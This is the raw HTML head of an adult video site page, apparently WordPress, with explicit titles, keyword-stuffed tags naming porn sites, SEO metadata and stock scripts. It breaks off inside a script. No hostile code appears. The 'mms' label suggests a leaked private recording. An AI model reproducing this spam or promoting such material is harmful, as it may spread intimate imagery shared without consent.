

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/
body_size: 39130
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2022/11/22051.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/?video_embed=42490"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="3movs"><meta property="video:tag" content="4tube"><meta property="video:tag" content="aloha tube"><meta property="video:tag" content="apetube"><meta property="video:tag" content="bangla desi xxx video"><meta property="video:tag" content="bf video desi"><meta property="video:tag" content="bhabhi porn"><meta property="video:tag" content="bhabhi xxx video"><meta property="video:tag" content="chudai video"><meta property="video:tag" content="dehatisex"><meta property="video:tag" content="desi chudai videos"><meta property="video:tag" content="desi porn video"><meta property="video:tag" content="desi xvideo"><meta property="video:tag" content="Desi xvideos"><meta property="video:tag" content="desi xxvideo"><meta property="video:tag" content="desi xxxvideo"><meta property="video:tag" content="desifuck"><meta property="video:tag" content="fuckindian"><meta property="video:tag" content="gay male tube"><meta property="video:tag" content="hot porn"><meta property="video:tag" content="hqporn"><meta property="video:tag" content="indiandesisex"><meta property="video:tag" content="iporntv"><meta property="video:tag" content="lobstertube"><meta property="video:tag" content="mature porn"><meta property="video:tag" content="mmsxxx"><meta property="video:tag" content="mom porn"><meta property="video:tag" content="nudevista"><meta property="video:tag" content="pormo"><meta property="video:tag" content="porn00"><meta property="video:tag" content="pron hub"><meta property="video:tag" content="pron video"><meta property="video:tag" content="txxx"><meta property="video:tag" content="x vedio"><meta property="video:tag" content="xhamsterdesi"><meta property="video:tag" content="xnxx video desi"><meta property="video:tag" content="xxn desi"><meta property="video:tag" content="xxx com desi"><meta property="video:tag" content="xxx hot"><meta property="video:tag" content="xxx in village"><meta property="video:tag" content="xxx movies"><meta property="video:tag" content="xxx punjabi videos"><meta property="video:tag" content="xxx vidio"><meta property="video:tag" content="xxxindian desi">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Horny mature desi couples bhabhi xxx video stand fucking mms HD</title>
	<meta name="description" content="Horny mature desi couples bhabhi xxx video stand fucking mms HD Horny mature desi couples bhabhi xxx video fucking mms HD bhabhi xxx video" />
	<link rel="canonical" href="http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Horny mature desi couples bhabhi xxx video stand fucking mms HD" />
	<meta property="og:description" content="Horny mature desi couples bhabhi xxx video stand fucking mms HD Horny mature desi couples bhabhi xxx video fucking mms HD bhabhi xxx video" />
	<meta property="og:url" content="http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2022-11-02T03:46:49+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2022/11/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg" />
	<meta property="og:image:width" content="440" />
	<meta property="og:image:height" content="762" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/#article","isPartOf":{"@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Horny mature desi couples bhabhi xxx video stand fucking mms HD","datePublished":"2022-11-02T03:46:49+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/"},"wordCount":44,"commentCount":0,"image":{"@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/11/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg","keywords":["3movs","4tube","aloha tube","apetube","bangla desi xxx video","bf video desi","bhabhi porn","bhabhi xxx video","chudai video","dehatisex","desi chudai videos","desi porn video","desi xvideo","Desi xvideos","desi xxvideo","desi xxxvideo","desifuck","fuckindian","gay male tube","hot porn","hqporn","indiandesisex","iporntv","lobstertube","mature porn","mmsxxx","mom porn","nudevista","pormo","porn00","pron hub","pron video","txxx","x vedio","xhamsterdesi","xnxx video desi","xxn desi","xxx com desi","xxx hot","xxx in village","xxx movies","xxx punjabi videos","xxx vidio","xxxindian desi"],"articleSection":["Desi xvideos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/","url":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/","name":"Horny mature desi couples bhabhi xxx video stand fucking mms HD","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/#primaryimage"},"image":{"@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/11/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg","datePublished":"2022-11-02T03:46:49+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Horny mature desi couples bhabhi xxx video stand fucking mms HD Horny mature desi couples bhabhi xxx video fucking mms HD bhabhi xxx video","breadcrumb":{"@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2022/11/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2022/11/Horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-HD.jpg","width":440,"height":762,"caption":"bhabhi xxx video"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/horny-mature-desi-couples-bhabhi-xxx-video-stand-fucking-mms-hd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Horny mature desi couples bhabhi xxx video stand fucking mms HD"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
